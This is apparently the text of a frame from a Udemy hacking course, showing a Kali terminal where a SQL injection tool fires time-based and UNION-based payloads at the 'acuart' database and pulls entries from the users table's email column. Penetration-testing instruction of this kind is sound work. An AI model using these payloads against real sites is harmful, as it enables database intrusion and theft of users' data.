 Applications Places Terminal Sat 03:28 1
root@kali: ~
File Edit View Search Terminal Help
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6231 UNION ALL SELECT NULL,NULL,CONCAT(0x7176626a71,0x736771496266467853656464534
26e644561536d6f6f6544554e62535a4249616562654469695161,0x7170707871)-- BAPR
---
[03:27:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[03:27:49] [INFO] fetching entries of column(s) 'email' for table 'users' in database 'acuart'
[03:27:49] [INFO] the SQL query used returns 1 entries
[03:27:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--
no-cast' or switch '--hex'
[03:27:49] [INFO] fetching number of column(s) 'email' entries for table 'users' in database 'acuart'
[03:27:49] [INFO] resumed: 1
[03:27:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
faster data retrieval
[03:27:50] [INFO] retrieved: email@emai
Udemy